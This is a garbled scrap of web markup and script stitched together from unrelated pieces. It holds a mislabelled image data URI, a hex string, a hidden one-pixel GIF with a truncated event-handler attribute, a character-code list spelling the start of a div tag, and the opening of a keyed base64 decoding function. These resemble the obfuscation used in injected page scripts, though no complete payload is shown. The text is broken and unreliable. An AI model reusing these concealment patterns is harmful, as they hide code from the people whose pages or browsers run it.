
05318c520eb9a455d
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,
on(s,k){var r='';var b=atob(s);for(var i=0;i